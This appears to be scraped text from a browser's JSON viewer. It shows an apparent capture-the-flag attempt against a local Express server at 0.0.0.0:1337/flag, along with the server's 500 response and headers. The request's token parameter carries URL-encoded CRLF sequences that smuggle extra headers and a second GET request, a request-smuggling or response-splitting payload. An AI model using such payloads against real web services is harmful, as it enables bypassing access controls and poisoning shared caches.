 0.0.0.0:1337/flag?token=SMU
0.0.0.0:1337/flag?token=SMUGGLE%0AContent-Length:+0%0AConnection:+keep-alive%0A%0AGET+/flag+HTTP/1.0
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
httpVersion: "HTTP/1.1"
statusCode: 500
statusMessage: "Internal Server Error"
headers:
X-Powered-By: "Express"
Content-Type: "text/html; charset=utf-8"
Content-Length: "13"
ETag: "W/\"d-esFQYRnWYNusohXXSwdo4jjdxvo\""
Date: "Fri, 30 Sep 2022 22:56:28 GMT"
Connection: "keep-alive"
Keep-Alive: "timeout=5"
body: "Invalid tokenHTTP/1.1 500 Internal Server Error\r\nX-Powered-By: Express\r\nContent-Security-Policy: default-src 'none'\r\nX-Content-Type-Options: nosniff\r\nContent-Type: text/html; charset=utf-8\r\nCont
GMT\r\nConnection: close"